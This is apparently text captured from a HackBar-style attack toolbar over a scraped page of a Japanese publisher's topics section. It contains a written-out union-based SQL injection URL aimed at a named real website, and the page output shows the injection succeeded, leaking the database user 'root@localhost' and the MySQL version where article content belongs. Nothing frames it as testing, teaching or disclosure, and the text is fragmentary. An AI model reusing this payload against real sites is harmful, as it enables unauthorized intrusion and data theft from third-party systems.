 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
Split...
Execu...
http://charade.futami.co.jp/topix/detail.php?tid=-264+UNION+ALL+SELECT+null,user(),version(),null,null --+-
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
トップページ > トピックス > root@localhost】
トピックス
Topics
CHARADE BUNKO
編集部分室
投稿募集
メルマガ登録・壁紙ダウンロード
リンク
Web連載
1970年01月01日
root@localhost
5.1.67